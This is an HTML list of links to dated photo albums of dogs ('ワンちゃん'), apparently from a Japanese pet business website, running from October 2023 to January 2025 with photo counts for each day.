<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377094'>12月5日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/318639'>12月3日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377113'>12月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377109'>12月1日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1254590'>11月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1254589'>11月29日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366178'>11月28日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366181'>11月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366200'>11月25日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366197'>11月24日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/366193'>11月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366189'>11月22日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366185'>11月21日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/366180'>11月19日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/366199'>11月18日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366196'>11月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366192'>11月16日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366188'>11月15日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366184'>11月14日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366179'>11月12日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366195'>11月10日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366191'>11月9日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366187'>11月8日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366183'>11月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/366177'>11月5日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366198'>11月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366194'>11月3日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366190'>11月2日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366186'>11月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366164'>10月31日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/366155'>10月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366175'>10月28日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366168'>10月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366163'>10月26日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/366159'>10月25日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366154'>10月24日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366172'>10月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366170'>10月21日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/366167'>10月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366174'>10月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366158'>10月18日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/366153'>10月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366171'>10月15日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/366173'>10月14日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366166'>10月13日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/366162'>10月12日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366157'>10月11日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366152'>10月10日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366165'>10月6日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/366161'>10月5日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/366156'>10月4日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/366151'>10月3日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/366169'>10月1日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682535'>9月30日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357068'>9月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357084'>9月28日(土)のワンちゃん（27）</a></li>
<li><a href='/photo/album/357081'>9月27日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357077'>9月26日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357067'>9月24日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357073'>9月23日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/357087'>9月22日(日)のワンちゃん（11）</a></li>
<li><a href='/photo/album/357083'>9月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357080'>9月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/357076'>9月19日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357066'>9月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357072'>9月16日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/357086'>9月15日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/357082'>9月14日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/357079'>9月13日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357074'>9月12日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357065'>9月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/357071'>9月8日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/357069'>9月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/357078'>9月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357075'>9月5日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/357064'>9月3日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/357070'>9月2日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/357085'>9月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953886'>8月31日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/953459'>8月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953453'>8月29日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953885'>8月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953882'>8月26日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953457'>8月25日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953452'>8月24日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/961042'>8月23日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/953929'>8月22日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953884'>8月20日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953880'>8月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/953456'>8月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953451'>8月17日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961038'>8月16日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/953928'>8月15日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/953461'>8月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953455'>8月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/953450'>8月10日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/961037'>8月9日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/953922'>8月8日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953883'>8月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953460'>8月5日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/953454'>8月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/953449'>8月3日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/953930'>8月2日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/953917'>8月1日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941161'>7月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950607'>7月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/950634'>7月28日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/950621'>7月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/943484'>7月26日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/941160'>7月25日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951356'>7月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/951324'>7月22日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/950633'>7月21日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/950620'>7月20日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/941167'>7月19日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941159'>7月18日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951334'>7月16日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/951323'>7月15日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950632'>7月14日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/950619'>7月13日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/941165'>7月12日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/941155'>7月11日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/951329'>7月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950631'>7月7日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/950612'>7月6日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941166'>7月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/941157'>7月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/951328'>7月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/951321'>7月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940163'>6月30日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940158'>6月29日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940198'>6月28日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940182'>6月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940162'>6月25日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/939939'>6月24日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941082'>6月23日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940278'>6月22日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/940184'>6月21日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940167'>6月20日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/940161'>6月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/939931'>6月17日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/941081'>6月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/940277'>6月15日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/940193'>6月14日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940166'>6月13日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940160'>6月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/941080'>6月9日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/940276'>6月8日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/940183'>6月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/940165'>6月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/940159'>6月4日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/939930'>6月3日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/941079'>6月2日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/940227'>6月1日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936734'>5月31日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936727'>5月30日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937043'>5月28日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936777'>5月27日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936731'>5月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936726'>5月25日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936721'>5月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/937044'>5月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937042'>5月21日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936776'>5月20日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936730'>5月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/936725'>5月18日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/936720'>5月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/937047'>5月16日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937041'>5月14日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/936729'>5月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/936724'>5月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936719'>5月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/937046'>5月9日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/937040'>5月7日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/936774'>5月6日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936728'>5月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/936723'>5月4日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/936718'>5月3日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/937045'>5月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922806'>4月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922808'>4月29日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922797'>4月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922789'>4月27日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922781'>4月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/922758'>4月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922805'>4月23日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922801'>4月22日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922793'>4月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/922788'>4月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922779'>4月19日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922757'>4月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922804'>4月16日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922799'>4月15日(月)のワンちゃん（25）</a></li>
<li><a href='/photo/album/922792'>4月14日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/922787'>4月13日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/922771'>4月12日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922755'>4月11日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/922790'>4月7日(日)のワンちゃん（13）</a></li>
<li><a href='/photo/album/922786'>4月6日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/922759'>4月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918472'>4月4日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/922802'>4月2日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/922798'>4月1日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918703'>Coruppy'sコレクション3月（1）</a></li>
<li><a href='/photo/album/918460'>3月31日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/918461'>3月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916055'>3月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/922756'>3月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/918468'>3月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918459'>3月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/916054'>3月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918700'>3月23日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/918696'>3月22日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918471'>3月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918467'>3月19日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918342'>3月18日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/916053'>3月17日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918699'>3月16日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/918695'>3月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/918470'>3月14日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918466'>3月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/916051'>3月10日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/918698'>3月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/918553'>3月8日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/918469'>3月7日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918465'>3月5日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/918341'>3月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/916050'>3月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/918697'>3月2日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/918549'>3月1日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682576'>Coruppy'sコレクション2月（1）</a></li>
<li><a href='/photo/album/682568'>2月29日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/682563'>2月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682562'>2月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682560'>2月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/682555'>2月24日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/682575'>2月23日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682567'>2月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682564'>2月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/877158'>2月19日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682559'>2月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682554'>2月17日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682572'>2月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/682566'>2月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/877091'>2月12日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/682558'>2月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682553'>2月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682571'>2月9日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1215585'>2月8日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682561'>2月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/877042'>2月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/682557'>2月4日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682552'>2月3日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682569'>2月2日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/682565'>2月1日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1211654'>Coruppy'sコレクション1月（1）</a></li>
<li><a href='/photo/album/1208028'>1月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208026'>1月29日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1208008'>1月28日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/1208005'>1月27日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/1208002'>1月26日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1207997'>1月25日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1208027'>1月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1208025'>1月22日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1208007'>1月21日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/1208003'>1月20日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1208001'>1月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207996'>1月18日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207995'>1月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207994'>1月15日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207673'>1月14日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1207671'>1月13日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/1207667'>1月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1207664'>1月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207663'>1月9日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1207662'>1月8日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1207661'>1月7日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1207659'>1月6日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1207658'>2024年1月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665499'>Coruppy'sコレクション12月（10）</a></li>
<li><a href='/photo/album/665485'>12月31日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665480'>12月30日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665476'>12月29日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665489'>12月28日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665484'>12月26日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665479'>12月25日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665475'>12月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665498'>12月23日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665493'>12月22日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665488'>12月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665483'>12月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665478'>12月18日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665474'>12月17日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665497'>12月16日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665492'>12月15日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665487'>12月14日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/665482'>12月12日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665473'>12月10日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665496'>12月9日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665491'>12月8日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665486'>12月7日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665481'>12月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665477'>12月4日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665472'>12月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665495'>12月2日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665490'>12月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665471'>Coruppy'sコレクション11月（1）</a></li>
<li><a href='/photo/album/665454'>11月30日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/665466'>11月28日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665461'>11月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665458'>11月26日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665453'>11月25日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665448'>11月24日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665470'>11月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/665465'>11月21日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665460'>11月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665457'>11月19日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665452'>11月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665447'>11月17日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665469'>11月16日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/665464'>11月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665456'>11月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665451'>11月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665445'>11月10日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665468'>11月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665463'>11月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665459'>11月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665455'>11月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665450'>11月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665446'>11月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665467'>11月2日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665444'>Coruppy'sコレクション10月（5）</a></li>
<li><a href='/photo/album/665432'>10月31日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665427'>10月30日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665423'>10月29日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665436'>10月28日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665431'>10月27日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/665428'>10月26日(木)のワンちゃん（26）</a></li>
<li><a href='/photo/album/665426'>10月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/665419'>10月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665440'>10月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665435'>10月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665430'>10月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665425'>10月19日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665418'>10月17日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/665443'>10月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/665439'>10月15日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/665434'>10月14日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665417'>10月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/665442'>10月9日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/665438'>10月8日(日)のワンちゃん（19）</a></li>
